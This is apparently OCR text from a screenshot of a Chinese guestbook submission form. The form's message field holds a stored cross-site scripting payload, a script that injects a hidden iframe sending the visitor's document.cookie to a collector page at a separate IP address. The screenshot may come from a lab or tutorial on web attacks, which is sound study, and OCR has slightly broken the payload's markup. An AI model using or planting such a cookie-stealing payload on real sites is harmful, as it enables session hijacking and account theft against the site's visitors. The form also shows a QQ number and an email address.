 简单留言本-填写留言
姓名 zmc
QQ号 1124338001
邮箱 jmcabc@naver.com
内容 <script>document.write("iframe
width=0 height=0
src='http://10.1.1.78/cookie.asp
?cookie="+document.cookie+"'>
</iframe>");</script>
留言 重填